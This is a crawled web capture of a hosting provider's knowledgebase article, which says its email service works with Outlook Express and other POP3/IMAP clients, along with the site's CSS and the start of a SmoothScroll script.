

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.readmind.in/clients/index.php?rp=/knowledgebase/13/Is-the-email-service-provided-by-you-compatible-with-Outlook-Express.html
body_size: 4839
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Is the email service provided by you compatible with Outlook Express? - Knowledgebase - Readmind Technologies</title>

    <link rel="shortcut icon" href="https://www.readmind.in/images/favion.png">

<!-- Bootstrap -->
<link href="/clients/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="/clients/assets/css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Styling -->
<link href="/clients/templates/six_dev/css/overrides.css" rel="stylesheet">
<link href="/clients/templates/six_dev/css/styles.css" rel="stylesheet">

<!-- jQuery -->
<script src="/clients/assets/js/jquery.min.js"></script>
<script src="/clients/templates/six_dev/js/custom.js"></script>
<script src="/clients/templates/six_dev/js/smoothscroll.js"></script>

<!-- Custom Styling -->
<link rel="stylesheet" href="/clients/templates/six_dev/css/custom.css">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

    


<!-- Dynamic Template Compatibility -->
<!-- Please update your theme to include or have a comment on the following to negate dynamic inclusion -->
<link rel="stylesheet" type="text/css" href="/clients/assets/css/fontawesome-all.min.css" />

</head>
<body>

<!-- <div class="alert alert-success alert-dismissible" role="alert">
	<div class="container text-center">
        <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        Enjoy this Holiday <strong>30% OFF</strong> on all Shared Hosting Packages. Use code ENJOY30
	</div>
</div>-->



<section id="header">
    <div class="container">
        <div class="col-md-6"> <a href="index.php"><img src="/clients/templates/six_dev/img/logo.png" alt="Readmind Technologies" /></a> </div>
        <div class="col-md-6 text-right cart-nav">


        <!-- Login/Account Notifications -->
                    <div class="pull-right nav">
                <!-- <a href="#" class="quick-nav" data-toggle="popover" id="loginOrRegister" data-placement="bottom"><i class="fa fa-user"></i> Login</a> -->
                <div id="loginOrRegisterContent" class="hidden">
                    <form action="dologin.php" method="post" role="form">
<input type="hidden" name="token" value="c7642166096fc6cae291255abf3cf0c3226d89f8" />
                        <div class="form-group">
                            <input type="email" name="username" class="form-control" placeholder="Email Address" required />
                        </div>
                        <div class="form-group">
                            <div class="input-group">
                                <input type="password" name="password" class="form-control" placeholder="Password" required />
                                <span class="input-group-btn">
                                    <input type="submit" class="btn btn-primary" value="Login" />
                                </span>
                            </div>
                        </div>
                        <label class="checkbox-inline">
                            <input type="checkbox" name="rememberme" /> Remember Me &bull; <a href="pwreset.php">Forgot Password?</a>
                        </label>
                    </form>
                                    </div> <!-- login form -->
            </div>
                <!-- Shopping Cart -->
        <div class="pull-right nav">
            <a href="cart.php?a=view" class="quick-nav"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs">View Cart (</span><span id="cartItemCount">0</span><span class="hidden-xs">)</span></a> &nbsp;
        </div>

        
        </div> <!-- div 6 end -->
    </div> <!-- container end -->
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" id="Primary_Navbar-Home">
        <a href="/clients/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/clients/index.php?rp=/store">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Shared Plans" id="Primary_Navbar-Store-Shared_Plans">
                    <a href="/clients/index.php?rp=/store/shared-plans">
                                                Shared Plans
                                            </a>
                </li>
                            <li menuItemName="Resellers Plans" id="Primary_Navbar-Store-Resellers_Plans">
                    <a href="/clients/index.php?rp=/store/resellers-plans">
                                                Resellers Plans
                                            </a>
                </li>
                            <li menuItemName="VPS Plans" id="Primary_Navbar-Store-VPS_Plans">
                    <a href="/clients/index.php?rp=/store/vps-plans">
                                                VPS Plans
                                            </a>
                </li>
                            <li menuItemName="SSL Certificate &amp; Static IP" id="Primary_Navbar-Store-SSL_Certificate_&amp;_Static_IP">
                    <a href="/clients/index.php?rp=/store/ssl-certificate-and-static-ip">
                                                SSL Certificate &amp; Static IP
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/clients/cart.php?a=add&domain=register">
                                                Register a New Domain
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/clients/cart.php?a=add&domain=transfer">
                                                Transfer Domains to Us
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" id="Primary_Navbar-Announcements">
        <a href="/clients/index.php?rp=/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" id="Primary_Navbar-Knowledgebase">
        <a href="/clients/index.php?rp=/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" id="Primary_Navbar-Network_Status">
        <a href="/clients/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Affiliates" id="Primary_Navbar-Affiliates">
        <a href="/clients/affiliates.php">
                        Affiliates
                                </a>
            </li>
    <li menuItemName="Contact Us" id="Primary_Navbar-Contact_Us">
        <a href="/clients/contact.php">
                        Contact Us
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clients/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/clients/index.php?rp=/password/reset">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>


<section id="main-body" class="container">

    <div class="row">
                                    <div class="col-md-9 pull-md-right">
                    <div class="header-lined">

<div class="header-lined">
    <h1>Knowledgebase</h1>
    <ol class="breadcrumb">
            <li>
            <a href="https://www.readmind.in/clients">            Portal Home
            </a>        </li>
            <li>
            <a href="/clients/index.php?rp=/knowledgebase">            Knowledgebase
            </a>        </li>
            <li>
            <a href="/clients/index.php?rp=/knowledgebase/9/eMail">            eMail
            </a>        </li>
            <li class="active">
                        Is the email service provided by you compatible with Outlook Express?
                    </li>
    </ol>
</div>
    
    
</div>
                </div>
                        <div class="col-md-3 pull-md-left sidebar">
                    <div menuItemName="Support Knowledgebase Categories" class="panel panel-default hidden-sm hidden-xs">
        <div class="panel-heading">
            <h3 class="panel-title">
                <i class="fas fa-info"></i>&nbsp;                Categories
                            </h3>
        </div>
                            <div class="list-group">
                                                            <a menuItemName="Support Knowledgebase Category 10" href="/clients/index.php?rp=/knowledgebase/10/Cpanel" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_10">
                                                        <div class="truncate">Cpanel</div>
                            &nbsp;<span class="badge">4</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 11" href="/clients/index.php?rp=/knowledgebase/11/Database" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_11">
                                                        <div class="truncate">Database</div>
                            &nbsp;<span class="badge">4</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 2" href="/clients/index.php?rp=/knowledgebase/2/Domain-Registration" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_2">
                                                        <div class="truncate">Domain Registration</div>
                            &nbsp;<span class="badge">4</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 9" href="/clients/index.php?rp=/knowledgebase/9/eMail" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_9">
                                                        <div class="truncate">eMail</div>
                            &nbsp;<span class="badge">7</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 8" href="/clients/index.php?rp=/knowledgebase/8/FTP-" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_8">
                                                        <div class="truncate">FTP </div>
                            &nbsp;<span class="badge">6</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 7" href="/clients/index.php?rp=/knowledgebase/7/General" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_7">
                                                        <div class="truncate">General</div>
                            &nbsp;<span class="badge">0</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 1" href="/clients/index.php?rp=/knowledgebase/1/Shared-Hosting" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_1">
                                                        <div class="truncate">Shared Hosting</div>
                            &nbsp;<span class="badge">0</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 6" href="/clients/index.php?rp=/knowledgebase/6/SSL-Certitifcate" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_6">
                                                        <div class="truncate">SSL Certitifcate</div>
                            &nbsp;<span class="badge">0</span>                        </a>
                                                                                <a menuItemName="Support Knowledgebase Category 3" href="/clients/index.php?rp=/knowledgebase/3/VPS-Hosting" class="list-group-item" id="Primary_Sidebar-Support_Knowledgebase_Categories-Support_Knowledgebase_Category_3">
                                                        <div class="truncate">VPS Hosting</div>
                            &nbsp;<span class="badge">0</span>                        </a>
                                                </div>
                    </div>
                    <div class="panel hidden-lg hidden-md panel-default">
            <div class="panel-heading">
                <h3 class="panel-title">
                    <i class="fas fa-info"></i>&nbsp;                    Categories
                                    </h3>
            </div>
            <div class="panel-body">
                <form role="form">
                    <select class="form-control" onchange="selectChangeNavigate(this)">
                                                    <option menuItemName="Support Knowledgebase Category 10" value="/clients/index.php?rp=/knowledgebase/10/Cpanel" class="list-group-item" >
                                <div class="truncate">Cpanel</div>
                                (4)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 11" value="/clients/index.php?rp=/knowledgebase/11/Database" class="list-group-item" >
                                <div class="truncate">Database</div>
                                (4)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 2" value="/clients/index.php?rp=/knowledgebase/2/Domain-Registration" class="list-group-item" >
                                <div class="truncate">Domain Registration</div>
                                (4)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 9" value="/clients/index.php?rp=/knowledgebase/9/eMail" class="list-group-item" >
                                <div class="truncate">eMail</div>
                                (7)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 8" value="/clients/index.php?rp=/knowledgebase/8/FTP-" class="list-group-item" >
                                <div class="truncate">FTP </div>
                                (6)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 7" value="/clients/index.php?rp=/knowledgebase/7/General" class="list-group-item" >
                                <div class="truncate">General</div>
                                (0)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 1" value="/clients/index.php?rp=/knowledgebase/1/Shared-Hosting" class="list-group-item" >
                                <div class="truncate">Shared Hosting</div>
                                (0)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 6" value="/clients/index.php?rp=/knowledgebase/6/SSL-Certitifcate" class="list-group-item" >
                                <div class="truncate">SSL Certitifcate</div>
                                (0)                            </option>
                                                    <option menuItemName="Support Knowledgebase Category 3" value="/clients/index.php?rp=/knowledgebase/3/VPS-Hosting" class="list-group-item" >
                                <div class="truncate">VPS Hosting</div>
                                (0)                            </option>
                                            </select>
                </form>
            </div>
                    </div>
                </div>
                <!-- Container for main page display content -->
        <div class="col-md-9 pull-md-right main-content">
            

<h2>Is the email service provided by you compatible with Outlook Express?</h2>


<blockquote>
    <p>Yes, our <strong>email service</strong> is completely compatible with <strong>Outlook Express</strong>. Your email addresses will work with Outlook Express or with any <strong>POP3 / IMAP email</strong> client. Your email addresses can also be easily accessed on the web from any computer using webmail service.</p>
<p>You can also use our email service in any other Email client like Eudora, Thunderbird, Microsoft Outlook and any other email client which supports POP3 protocol or IMAP.</p>
</blockquote>
<div class="hidden-print">
    <div class="panel panel-default">
        <div class="panel-heading">
            <h3 class="panel-title">
                Was this answer helpful?            </h3>
        </div>
        <div class="panel-body">
                            <form action="knowledgebase.php?action=displayarticle&amp;id=13" method="post">
<input type="hidden" name="token" value="c7642166096fc6cae291255abf3cf0c3226d89f8" />
                    <input type="hidden" name="useful" value="vote">
                    <button type="submit" name="vote" value="yes" class="btn btn-success"><i class="fa fa-thumbs-o-up"></i> Yes</button>
                    <button type="submit" name="vote" value="no" class="btn btn-default"><i class="fa fa-thumbs-o-down"></i> No</button>
                </form>
                    </div>
    </div>
    <a href="#" class="btn btn-success btn-block" onclick="window.print();return false"><i class="fa fa-print">&nbsp;</i>Print this Article</a>
</div>
    <h3 class="kb-alsoread">
        Also Read
    </h3>
    <div class="kbarticles">
                    <div>
                <a href="knowledgebase.php?action=displayarticle&amp;id=11">
                    <i class="glyphicon glyphicon-file"></i> How to create an email account using cPanel?
                </a>
                <p>To create anemail account, Login to thecPanel(Control Panel with the Username and Password) and...</p>
            </div>
                    <div>
                <a href="knowledgebase.php?action=displayarticle&amp;id=12">
                    <i class="glyphicon glyphicon-file"></i> How to create email auto responses.
                </a>
                <p>You can use autoresponders to send a message back automatically to anyone who sends an email to a...</p>
            </div>
                    <div>
                <a href="knowledgebase.php?action=displayarticle&amp;id=14">
                    <i class="glyphicon glyphicon-file"></i> How to set Forwarders.
                </a>
                <p>You can use email forwarders to send all email messages that are sent to an account to another...</p>
            </div>
                    <div>
                <a href="knowledgebase.php?action=displayarticle&amp;id=15">
                    <i class="glyphicon glyphicon-file"></i> What is the size of mail box, and what can be the maximum size of an email attachment?
                </a>
                <p>As a user you can create unlimited mail boxes on all of our web hosting plans. These mail boxes...</p>
            </div>
                    <div>
                <a href="knowledgebase.php?action=displayarticle&amp;id=16">
                    <i class="glyphicon glyphicon-file"></i> Mailing Lists
                </a>
                <p>Mailing lists can be used to send messages frequently to a large amount of people for things such...</p>
            </div>
            </div>



        </div><!-- /.main-content -->

                    <div class="col-md-3 pull-md-left sidebar">
                    <div menuItemName="Support" class="panel panel-default">
        <div class="panel-heading">
            <h3 class="panel-title">
                <i class="far fa-life-ring"></i>&nbsp;                Support
                            </h3>
        </div>
                            <div class="list-group">
                                                            <a menuItemName="Support Tickets" href="/clients/supporttickets.php" class="list-group-item" id="Secondary_Sidebar-Support-Support_Tickets">
                            <i class="fas fa-ticket-alt fa-fw"></i>&nbsp;                            My Support Tickets
                                                    </a>
                                                                                <a menuItemName="Announcements" href="/clients/index.php?rp=/announcements" class="list-group-item" id="Secondary_Sidebar-Support-Announcements">
                            <i class="fas fa-list fa-fw"></i>&nbsp;                            Announcements
                                                    </a>
                                                                                <a menuItemName="Knowledgebase" href="/clients/index.php?rp=/knowledgebase" class="list-group-item active" id="Secondary_Sidebar-Support-Knowledgebase">
                            <i class="fas fa-info-circle fa-fw"></i>&nbsp;                            Knowledgebase
                                                    </a>
                                                                                <a menuItemName="Downloads" href="/clients/index.php?rp=/download" class="list-group-item" id="Secondary_Sidebar-Support-Downloads">
                            <i class="fas fa-download fa-fw"></i>&nbsp;                            Downloads
                                                    </a>
                                                                                <a menuItemName="Network Status" href="/clients/serverstatus.php" class="list-group-item" id="Secondary_Sidebar-Support-Network_Status">
                            <i class="fas fa-rocket fa-fw"></i>&nbsp;                            Network Status
                                                    </a>
                                                                                <a menuItemName="Open Ticket" href="/clients/submitticket.php" class="list-group-item" id="Secondary_Sidebar-Support-Open_Ticket">
                            <i class="fas fa-comments fa-fw"></i>&nbsp;                            Open Ticket
                                                    </a>
                                                </div>
                    </div>
                </div>
            </div>
    <div class="clearfix"></div>
</section>

<section id="footer">
	<div class="container">
        <div class="row">
            <div class="col-lg-3">
            	<h5>Hosting</h5>
                 <ul>
                    <li><a href="linux-hosting.php">Shared Hosting</a></li>
                    <li><a href="linux-resellers-hosting.php">Reseller Hosting</a></li>
                    <li><a href="vps-hosting.php">VPS Hosting</a></li>
                    <li><a href="windows-hosting.php">Windows Hosting</a></li>
                </ul>
            </div> <!-- col 3 end -->

            <div class="col-lg-3">
            	<h5>Domain</h5>
                 <ul>
                    <li><a href="cart.php?a=add&domain=register">Register Domains</a></li>
                    <li><a href="cart.php?a=add&domain=transfer">Transfer Domains</a></li>
                    <li><a href="cart.php?gid=3">Digital Certificates</a></li>
                </ul>
            </div> <!-- col 3 end -->

            <div class="col-lg-3">
            	<h5>Company</h5>
                 <ul>
                    <li><a href="about.php">About</a></li>
                    <li><a href="contact.php">Contact Us</a></li>
                </ul>
            </div> <!-- col 3 end -->

            <div class="col-lg-3">
            	<h5>Affiliates</h5>
                 <ul>
                    <li><a href="affiliates.php">Become An Affiliate</a></li>
                    <li><!--<a href="https://msg91.com/startups/?utm_source=startup-banner"><img src="https://msg91.com/images/startups/msg91Badge.png" width="120" height="90" title="MSG91 - SMS for Startups" alt="Bulk SMS - MSG91"></a> --></li>
                </ul>
            </div> <!-- col 3 end -->    
        </div> <!-- row end -->
	</div> <!-- container end -->

    <p>Copyright &copy; 2026 Readmind Technologies. All Rights Reserved.</p>

</section>

<script src="/clients/assets/js/bootstrap.min.js"></script>
<script src="/clients/assets/js/jquery-ui.min.js"></script>
<script type="text/javascript">
    var csrfToken = 'c7642166096fc6cae291255abf3cf0c3226d89f8';
</script>

<script src="/clients/templates/six_dev/js/whmcs.js"></script>


<script 
      type="text/javascript"
      src="https://d3mkw6s8thqya7.cloudfront.net/integration-plugin.js"
      id="aisensy-wa-widget"
      widget-id="oKLWEx"
    >
</script>
	



</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.readmind.in/clients/templates/six_dev/css/custom.css
body_size: 913
content:
/* *****************************************************

    ** Custom Stylesheet **

    Any custom styling you want to apply should be
    defined here.

***************************************************** */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700);

.button-3d { border-bottom: 2px solid rgba(0,0,0,0.2) !important; }
.btn-medium { font-size: 14px; padding: 10px 22px; }
.home-domain-heading {line-height:56px !important; font-size: 50px; font-weight: 400 !important; margin-bottom: 10px !important; }
#footer { font-family: 'Open Sans', sans-serif; }
#footer h5 { font-weight: 600; font-size: 16px; color:#000; }
#footer { min-height:270px; background:#F4F4F4; padding-top:30px; }
#footer ul { list-style-type:none; margin:0px; padding:0px; }
#footer ul li a { color:#626262; font-size:13px; line-height:24px; }
#footer ul li a:hover { color:#000; }

.homepage-plans { background:rgba(246, 246, 246, 0.62) none repeat scroll 0% 0%; font-family: 'Open Sans', sans-serif; margin: 7px 0; padding-bottom: 20px; margin-bottom: 25px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05); }
.homepage-plans p, .why-us p { color:#626262; font-size:14px; line-height:24px; }
.homepage-plans h3, .why-us h3 { font-size: 24px; font-weight: 400; letter-spacing: inherit; line-height: 30px; }
.price { color: #d05b00; font-size: 40px; }
.price span { font-size: 18px; font-weight: 300; }
.starting-from { color: #d05b00; font-size: 14px; font-weight: 300; margin-bottom: 0; }
.i-large-box { width: 100px; height: 100px; line-height: 98px; text-align: center; font-size: 40px; }
.bg-yellow { background: #e6af2a !important; }
.i-rounded { border-radius: 50%; background-color: #000; color: #fff; border: 1px solid rgba(0,0,0,0.15); }
.i-3d-border { border-bottom: 3px solid rgba(0,0,0,0.15) !important; color: #fff; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }

.vps-hosting-home { background:url(../img/vps-icon.png) no-repeat !important; }

#top-nav { border-bottom:1px solid rgba(204, 204, 204, 0.4); width:100%; min-height:40px; margin-bottom:10px; }
.navbar-main { margin-top:10px; }

blockquote { font-size: 15px; padding: 10px 15px; border-left: 3px solid #eee; }
h2 { font-size:24px; }

.home-h2 { font-size: 36px; }
.blue-bg-test { background: #006687; padding-top: 15px; padding-bottom: 40px; overflow: hidden; width: 100%; color: #FFF; }
.blue-bg-test h2 { line-height: 70px; }

.our-clients { margin-top: 35px; margin-bottom: 40px; }

.plan-name { background: #006687; color: #FFF; padding: 20px 35px; height: 175px; }
.plan-name p { color: #FFF; }
.plan-name h3 { font-weight: 700; }
#header { padding-top: 12px !important; padding-bottom: 3px !important; }
.cart-nav { margin-top: 20px; }
.cart-nav a { color: #333; }
.margin-top-60 { margin-top:60px; }
.margin-bottom-20 { margin-bottom:20px; }

.about-team-p { padding-top:15px; padding-bottom:15px; line-height:24px; font-size:14px; }
.about-team-p strong { font-size:18px; }
.our-team { background:#F9F9F9; padding-top:40px; padding-bottom:40px; }

.icon { width: 80px;  height: 80px; position: relative; display: block; margin: 0px auto -40px; }
.hosting-features { margin-bottom:30px; overflow:hidden; }
.hosting-features p { padding-top:15px; font-size:14px; line-height:22px; }
.hosting-features p strong { font-size:18px; line-height:28px; }
.icons-connection { width: 100%; height: 5px; background: transparent url("../img/icon-66.png") repeat scroll 0% 0%; position: absolute; left: 0px; top: 252px; }










--- FILE ---
content_type: application/javascript
request_url: https://www.readmind.in/clients/templates/six_dev/js/smoothscroll.js
body_size: 6224
content:
// SmoothScroll v0.9.9
// Licensed under the terms of the MIT license.
// People involved
// - Balazs Galambosi: maintainer (CHANGELOG.txt)
// - Patrick Brunner (patrickb1991@gmail.com)
// - Michael Herf: ssc_pulse Algorithm

function ssc_init() {
  if (!document.body) return;
  var e = document.body;
  var t = document.documentElement;
  var n = window.innerHeight;
  var r = e.scrollHeight;
  ssc_root = document.compatMode.indexOf("CSS") >= 0 ? t : e;
  ssc_activeElement = e;
  ssc_initdone = true;
  if (top != self) {
    ssc_frame = true
  } else if (r > n && (e.offsetHeight <= n || t.offsetHeight <= n)) {
    ssc_root.style.height = "auto";
    if (ssc_root.offsetHeight <= n) {
      var i = document.createElement("div");
      i.style.clear = "both";
      e.appendChild(i)
    }
  }
  if (!ssc_fixedback) {
    e.style.backgroundAttachment = "scroll";
    t.style.backgroundAttachment = "scroll"
  }
  if (ssc_keyboardsupport) {
    ssc_addEvent("keydown", ssc_keydown)
  }
}

function ssc_scrollArray(e, t, n, r) {
  r || (r = 1e3);
  ssc_directionCheck(t, n);
  ssc_que.push({
    x: t,
    y: n,
    lastX: t < 0 ? .99 : -.99,
    lastY: n < 0 ? .99 : -.99,
    start: +(new Date)
  });
  if (ssc_pending) {
    return
  }
  var i = function() {
    var s = +(new Date);
    var o = 0;
    var u = 0;
    for (var a = 0; a < ssc_que.length; a++) {
      var f = ssc_que[a];
      var l = s - f.start;
      var c = l >= ssc_animtime;
      var h = c ? 1 : l / ssc_animtime;
      if (ssc_pulseAlgorithm) {
        h = ssc_pulse(h)
      }
      var p = f.x * h - f.lastX >> 0;
      var d = f.y * h - f.lastY >> 0;
      o += p;
      u += d;
      f.lastX += p;
      f.lastY += d;
      if (c) {
        ssc_que.splice(a, 1);
        a--
      }
    }
    if (t) {
      var v = e.scrollLeft;
      e.scrollLeft += o;
      if (o && e.scrollLeft === v) {
        t = 0
      }
    }
    if (n) {
      var m = e.scrollTop;
      e.scrollTop += u;
      if (u && e.scrollTop === m) {
        n = 0
      }
    }
    if (!t && !n) {
      ssc_que = []
    }
    if (ssc_que.length) {
      setTimeout(i, r / ssc_framerate + 1)
    } else {
      ssc_pending = false
    }
  };
  setTimeout(i, 0);
  ssc_pending = true
}

function ssc_wheel(e) {
  if (!ssc_initdone) {
    ssc_init()
  }
  var t = e.target;
  var n = ssc_overflowingAncestor(t);
  if (!n || e.defaultPrevented || ssc_isNodeName(ssc_activeElement, "embed") || ssc_isNodeName(t, "embed") && /\.pdf/i.test(t.src)) {
    return true
  }
  var r = e.wheelDeltaX || 0;
  var i = e.wheelDeltaY || 0;
  if (!r && !i) {
    i = e.wheelDelta || 0
  }
  if (Math.abs(r) > 1.2) {
    r *= ssc_stepsize / 120
  }
  if (Math.abs(i) > 1.2) {
    i *= ssc_stepsize / 120
  }
  ssc_scrollArray(n, -r, -i);
  e.preventDefault()
}

function ssc_keydown(e) {
  var t = e.target;
  var n = e.ctrlKey || e.altKey || e.metaKey;
  if (/input|textarea|embed/i.test(t.nodeName) || t.isContentEditable || e.defaultPrevented || n) {
    return true
  }
  if (ssc_isNodeName(t, "button") && e.keyCode === ssc_key.spacebar) {
    return true
  }
  var r, i = 0,
      s = 0;
  var o = ssc_overflowingAncestor(ssc_activeElement);
  var u = o.clientHeight;
  if (o == document.body) {
    u = window.innerHeight
  }
  switch (e.keyCode) {
  case ssc_key.up:
    s = -ssc_arrowscroll;
    break;
  case ssc_key.down:
    s = ssc_arrowscroll;
    break;
  case ssc_key.spacebar:
    r = e.shiftKey ? 1 : -1;
    s = -r * u * .9;
    break;
  case ssc_key.pageup:
    s = -u * .9;
    break;
  case ssc_key.pagedown:
    s = u * .9;
    break;
  case ssc_key.home:
    s = -o.scrollTop;
    break;
  case ssc_key.end:
    var a = o.scrollHeight - o.scrollTop - u;
    s = a > 0 ? a + 10 : 0;
    break;
  case ssc_key.left:
    i = -ssc_arrowscroll;
    break;
  case ssc_key.right:
    i = ssc_arrowscroll;
    break;
  default:
    return true
  }
  ssc_scrollArray(o, i, s);
  e.preventDefault()
}

function ssc_mousedown(e) {
  ssc_activeElement = e.target
}

function ssc_setCache(e, t) {
  for (var n = e.length; n--;) ssc_cache[ssc_uniqueID(e[n])] = t;
  return t
}

function ssc_overflowingAncestor(e) {
  var t = [];
  var n = ssc_root.scrollHeight;
  do {
    var r = ssc_cache[ssc_uniqueID(e)];
    if (r) {
